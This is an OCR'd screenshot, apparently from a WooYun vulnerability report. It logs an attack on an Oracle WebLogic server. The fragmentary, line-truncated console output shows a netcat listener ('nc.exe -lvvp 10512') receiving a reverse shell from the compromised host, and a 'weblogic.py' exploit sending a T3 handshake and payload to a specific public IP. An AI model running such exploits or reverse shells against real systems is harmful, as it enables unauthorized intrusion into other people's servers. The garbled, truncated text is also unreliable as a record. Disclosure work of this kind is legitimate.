 acle\Middleware\user_projects\domains\base_domain>dir e:\
:\
找不到指定的路径。
acle\Middleware\user_projects\domains\base_domain>dir e:\^C
cuments and Settings\king7$\桌面>
cuments and Settings\king7$\桌面>nc.exe -lvvp 10512
ning on [any] 10512 ...
68.133.227: inverse host lookup failed: h_errno 11004: NO_DATA
ct to [115.28.176.15] from (UNKNOWN) [222.168.133.227] 2052: NO_DATA
soft Windows [版本 6.1.7601]
所有 (c) 2009 Microsoft Corporation。保留所有权利。
acle\Middleware\user_projects\domains\base_domain>_
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 222.168.133.226 80 111.bin
connecting to 222.168.133.226 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org